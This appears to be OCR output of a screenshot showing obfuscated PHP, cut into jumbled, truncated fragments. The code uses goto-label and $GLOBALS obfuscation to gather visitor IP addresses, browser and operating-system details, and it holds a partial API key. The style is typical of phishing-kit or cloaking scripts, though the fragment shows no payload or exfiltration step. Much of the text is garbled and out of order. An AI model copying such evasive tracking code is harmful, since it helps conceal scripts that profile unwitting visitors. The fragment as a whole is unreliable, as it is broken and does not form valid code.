
l; charset=utf-8"
); 
goto
 uDemc; OQVwr: 
function
getUserI
VER
[
"REMOTE_ADDR"
] = 
$_SERVER
[
"HTTP_CF_CONNECTING_IP"
]; 
IP"
]; } 
$igkzyqnw
 = 
"forward"
; ${${
"GLOBALS"
}[
"glzfxsoub
ER
[
"HTTP_X_FORWARDED_FOR"
]; ${
"GLOBALS"
}[
"etgteboecvi"
] 
_ADDR"
]; 
if
 (filter_var(${${
"GLOBALS"
}[
"etgteboecvi"
]}, 
[
"jmznoo"
]} = ${
$qeidgwt
}; } 
elseif
 (filter_var(${${
"GLO
S"
}[
"jmznoo"
]} = ${${
"GLOBALS"
}[
"cuurzwurp"
]}; } 
else
 { 
 ${
$mowooubiyrhf
} = ${${
"GLOBALS"
}[
"iibobsqs"
]}; } 
retur
LS"
}[
"jxwbwuolret"
] = 
"data"
; 
goto
 C_sXb; p_3RN: ${
"GLOB
LOBALS"
}[
"dmutcown"
] = 
"continents"
; 
goto
 jbeYk; uDemc: 
()
{ ${
"GLOBALS"
}[
"mhhroo"
] = 
"agent"
; 
$zqdyclilen
 = 
"ag
"
}[
"dvpjrdridbgy"
]} = 
$_SERVER
[
"HTTP_USER_AGENT"
]; ${${
"
${
"GLOBALS"
}[
"xggbyfl"
] = 
"name"
; 
if
 (preg_match(
"/MSIE/
Opera/i"
, ${${
"GLOBALS"
}[
"dvpjrdridbgy"
]})) { ${${
"GLOBA
match(
"/Firefox/i"
, ${
$ousgcbfod
})) { 
$gccfodkmnil
 = 
"na
g_match(
"/Chrome/i"
, ${
$zqdyclilen
})) { ${${
"GLOBALS"
}[
"
fari/i"
, ${${
"GLOBALS"
}[
"dvpjrdridbgy"
]})) { ${${
"GLOBAL
"/Opera/i"
, ${${
"GLOBALS"
}[
"dvpjrdridbgy"
]})) { ${${
"GLO
Netscape/i"
, ${${
"GLOBALS"
}[
"mhhroo"
]})) { ${${
"GLOBALS"
gbyfl"
]}; } 
goto
 ggYLm; vjDRr: ${
$whkcjwxufx
} = 
"AIzaSyD
LOBALS"
}[
"jmznoo"
] = 
"ip"
; 
goto
 Rqq2i; tuMmy: ${
"GLOBALS
ALS"
}[
"cuurzwurp"
] = 
"forward"
; 
goto
 KME9A; C_sXb: ${
"GL
OBALS"
}[
"uqutvts"
] = 
"os_platform"
; 
goto
 hMHbF; xUJ0D: $
: ${
"GLOBALS"
}[
"lnrhqwxg"
] = 
"chateridi"
; 
goto
 yUrXr; I3